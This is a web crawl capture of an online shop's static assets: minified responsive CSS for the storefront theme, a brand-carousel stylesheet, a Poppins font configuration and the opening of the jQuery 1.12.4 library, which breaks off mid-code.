.actions-toolbar>a{float:none;margin-left:0;margin-right:10px}#shopping-cart-table .actions-toolbar .gift-options-cart-item{width:100%}.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:992px){.page-layout-3columns .toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.page-layout-3columns .toolbar.toolbar-products>*{margin-bottom:10px}.page-layout-3columns .toolbar.toolbar-products .limiter,.page-layout-3columns .toolbar.toolbar-products .sorter{min-width:40%}}@media (min-width:1366px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 170px)}}@media (min-width:1200px) and (max-width:1365px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 70px)}}@media (max-width:1199.98px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:unset}}@media (max-width:991.98px){.actions-quickview,.mfp-mgs-quickview{display:none !important}}@media (min-width:992px){body .sidebar-mobile--title{display:none}}@media (max-width:991px){body .col.column.main,body .sidebar.sidebar-main,body .sidebar.sidebar-additional{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}body .sidebar-mobile--title{margin:0 -20px 30px;padding:12px 50px 12px 20px;background-color:#222;color:#fff;width:320px;position:relative}body .sidebar-mobile--title h3{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:.1em}body .sidebar-mobile--title .close-sidebar-action{position:absolute;right:20px;top:50%;color:#fff;background:0 0;border:none;font-size:20px;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}body .sidebar-action-mobile--left,body .sidebar-action-mobile--right{position:relative;z-index:999}body .sidebar-action-mobile--left:after,body .sidebar-action-mobile--right:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);opacity:0;visibility:hidden;z-index:11;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.active-sidebar .header,body.active-sidebar-right .header{position:static !important}body.active-sidebar .navbar_sidebar,body.active-sidebar-right .navbar_sidebar{display:none !important}body.active-sidebar .sidebar-action-mobile--left:after{visibility:visible;opacity:1;left:320px}body.active-sidebar.page-layout-2columns-right .sidebar-action-mobile--left:after{right:320px;left:0}body.active-sidebar-right .sidebar-action-mobile--right:after{visibility:visible;opacity:1;right:320px}}body .navbar_sidebar{display:none}@media (max-width:991px){body .navbar_sidebar{display:block;position:fixed;top:30%;left:0;background-color:#fff;padding:5px;border:1px solid #d4d4d4;font-size:25px;border-radius:0 5px 5px 0;opacity:.8;line-height:1;border-left:0}body .navbar_sidebar .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}body .navbar_sidebar.navbar_sidebar--right{right:0;left:auto;border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0}}@media (max-width:991px){body.page-layout-2columns-left .sidebar.sidebar-main,body.page-layout-2columns-right .sidebar.sidebar-main{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-2columns-left.active-sidebar .sidebar.sidebar-main,body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-2columns-left.active-sidebar .navbar_sidebar,body.page-layout-2columns-right.active-sidebar .navbar_sidebar{display:none !important}body.page-layout-2columns-right .navbar_sidebar{border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0;right:0;left:auto}body.page-layout-2columns-right .sidebar.sidebar-main{left:100%}body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:calc(100% - 320px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-3columns .sidebar.sidebar-additional{left:100%}body.page-layout-3columns.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-3columns.active-sidebar-right .sidebar.sidebar-additional{left:calc(100% - 320px)}}@media (max-width:991.98px){.catalog-product-view .row.row-detail-product{justify-content:space-around}.catalog-product-view .product-info-main{margin-top:20px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;padding:0 15px;max-width:80%}}@media (max-width:767.98px){.catalog-product-view .product.media{margin-top:10px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .page-title-wrapper{height:0 !important;padding:0 !important;overflow:hidden !important}}@media (max-width:991.98px){.product-detail-infomation .product-data-items-content .data.item.content{padding-top:40px}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:20px;padding:0 25px}}@media (max-width:767.98px){.product-detail-infomation .product-data-items-menu{display:none}.product-detail-infomation .product-data-items-content .data.item.content{padding:15px;border:1px solid #eee;border-top:0}.product-detail-infomation .product-data-items-content .title-accordion{display:block;border:1px solid #eee;border-top-color:transparent;padding:10px 15px;font-weight:600;color:#222;font-size:18px;position:relative}.product-detail-infomation .product-data-items-content .title-accordion:first-child{border-top-color:#eee}.product-detail-infomation .product-data-items-content .title-accordion:before,.product-detail-infomation .product-data-items-content .title-accordion:after{content:"";position:absolute;background-color:#222;top:50%;display:block}.product-detail-infomation .product-data-items-content .title-accordion:after{width:14px;height:2px;margin-top:-1px;right:10px}.product-detail-infomation .product-data-items-content .title-accordion:before{height:14px;width:2px;background-color:#222;margin-top:-7px;right:16px}.product-detail-infomation .product-data-items-content .title-accordion.active:before{opacity:0}.product-detail-infomation .block.review-add .legend.review-legend,.product-detail-infomation .block.review-list .legend.review-legend,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{text-align:left}.product-detail-infomation .review-field-ratings .control>.nested{display:block}.product-detail-infomation .review-field-ratings .review-field-rating{padding-left:0}.product-detail-infomation .review-field-ratings .review-field-rating .review-control-vote{transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;margin-top:2px}}@media (max-width:575px){.blog-post-view .blog-post .post-metas-share{display:inherit}.blog-post-view .blog-post .post-metas-share .post-metas{justify-content:center;margin-bottom:10px}.post-comments .comment-list .comment-list-container .item .info .posted-on{margin-left:0;display:block}}@media (max-width:1199.98px) and (min-width:768px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:767.98px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.content-block .menu-product-tabs .nav-item{margin:0 0 10px;padding:0;width:100%}}@media (min-width:1200px){.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .toogle_menu_mobile{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart:before{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .block-search .block-title:after{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .sticky-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .default-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#222}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .toogle_menu_mobile{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart:before{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .block-search .block-title:after{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}}@media (max-width:576px){.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:32px;line-height:40px}.style-content-v4 .style-4 .content-v4 button.btn-learn{display:none}}@media (max-width:992px){.instagram-shop{padding:0}}@media (max-width:767px){.instagram-shop .content-heading{margin-bottom:0}.instagram-shop .content-heading .subtitle.ins-title{letter-spacing:.1rem}.instagram-shop .content-heading .title{font-size:42px;line-height:50px;margin-top:10px}}@media (max-width:480px){.instagram-shop .content-heading .title{font-size:30px;line-height:32px}}@media (min-width:1200px){.absolute-header.cms-index-index .header.header6 .toogle_menu_mobile{color:#fff}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart:before{color:#fff}.absolute-header.cms-index-index .header.header6 .block-search .block-title:before{opacity:0}.absolute-header.cms-index-index .header.header6 .block-search .block-title:after{color:#fff}}@media (max-width:767px){.parallax .parallax-content.para-right{float:none;margin-right:0}.parallax .parallax-content.para-left{float:none;margin-left:0}.parallax .parallax-content .title{font-size:40px;line-height:50px;margin:20px 0 40px}}@media (max-width:480px){.parallax .parallax-content .title{font-size:32px}.parallax .parallax-content .sub-title{letter-spacing:.1rem}}@media (max-width:1200px){.slider-golden .page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:50%;bottom:unset;left:50%;right:auto;transform:translate(-50%,-50%);width:100%}.banner-price{display:none}.shoes-video .video-intro{padding-left:30px}}@media (min-width:768px) and (max-width:1200px){.shoes-video .video-intro .content-title .title{font-size:24px;line-height:40px}}@media (max-width:991px){.slider-golden .item-image{display:block;min-height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.slider-golden .item-image img{opacity:0 !important}.slider-golden .page-header-sliders.fullscreen-slider{height:100% !important}.slider-golden .page-header-sliders .caption-text h3{font-size:28px;line-height:42px}}@media (max-width:768px){.shoes-video .video-intro{padding-left:0;margin-top:30px}.shoes-add-cart .single-product .product-top-detail{margin-top:0;text-align:left;margin-bottom:30px}.info-product .container,.shoes-add-cart .container{max-width:100%}}@media (max-width:767px){.ab-home-banner{display:none}.ab-home-banner-mobile{display:block}}@media screen and (max-width:750px){.medsung_container{min-width:auto}.medsung_product-list{margin:0;padding:0 10px}.medsung_product-list .medsung_product-item{width:50%}.medsung_product-list .medsung_product-item .inner{min-height:170px}.medsung_product-list .medsung_product-item .inner .detail{display:none}.medsung_product-list .medsung_img-icon{bottom:0;right:50%;transform:translateX(50%)}.medsung_xs-title{display:block;text-align:center;font-size:18px}#newsletter-popup .artbeek-nlpopup-artifact{display:none}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:0}#newsletter-popup{padding-top:40px;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css
body_size: -280
content:
.widget.mgs-brand .item{margin-bottom:30px}.widget.mgs-brand .item .image{border:1px solid #c2c2c2;text-align:center;border-radius:3px;overflow:hidden}.widget.mgs-brand .item .image .img-responsive{margin:0 auto}.widget.mgs-brand .owl-item{padding-left:15px;padding-right:15px}.widget.mgs-brand .owl-item .item{margin-bottom:0}.widget.mgs-brand .owl-carousel .owl-nav>div{position:absolute;top:50%;left:15px;margin:-20px 0 0;opacity:0;visibility:hidden}.widget.mgs-brand .owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.widget.mgs-brand .owl-carousel .owl-nav>div.owl-next{right:15px;left:auto}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/media/mgs/css/1/custom_config.css
body_size: -342
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{font-family: "Poppins", arial, tahoma;font-weight: normal;
}
#mainMenu{font-family: "Poppins";}
h1{font-family: "Poppins";}
h2{font-family: "Poppins";}
h3{font-family: "Poppins";}
h4{font-family: "Poppins";}
h5{font-family: "Poppins";}
h6{font-family: "Poppins";}
.price, .price-box .price{font-family: "Poppins";}
.btn{font-family: "Poppins";}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/jquery.min.js
body_size: 50785
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var document=window.document;var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.12.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(name==="__proto__"||target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&(realStringObj-parseFloat(realStringObj)+1)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(!support.ownFirst){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=deletedIds[Symbol.iterator];}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&"length"in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector;}else if(context.nodeName.toLowerCase()!=="object"){if((nid=context.getAttribute("id"))){nid=nid.replace(rescape,"\\$&");}else{context.setAttribute("id",(nid=expando));}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i]);}
newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id");}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false);}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag);}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(document.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
